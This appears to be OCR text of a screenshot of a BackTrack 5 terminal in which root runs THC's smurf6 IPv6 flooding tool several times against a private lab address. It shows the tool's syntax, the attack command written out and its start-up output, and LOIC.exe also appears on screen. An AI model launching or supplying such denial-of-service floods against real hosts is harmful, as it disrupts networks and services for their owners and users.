 root : smurf6
File Edit View Bookmarks Settings Help
smurf6 v1.9 (c) 2012 by van Hauser / THC <vh@thc.org> www.thc.
Syntax: smurf6 interface victim-ip [multicast-network-address]
Smurf the target with icmp echo replies. Target of echo request is the
local all-nodes multicast address if not specified
root@bt:~# smurf6 eth0 192.168.247.15
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.15 (Press Control-C to end) ...
^C
root@bt:~# smurf6 eth0 192.168.247.15
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.15 (Press Control-C to end) ...
^C
root@bt:~# smurf6 eth0 192.168.247.15
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.15 (Press Control-C to end) ...
LOIC.exe
<< back | track 5
root : smurf6
root : smurf6 <2>
File Edit View Bookmarks Settings Help
root@bt:~# smurf6 eth0 192.168.247.15
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.15 (Press Control-C to end) ...
root : smurf6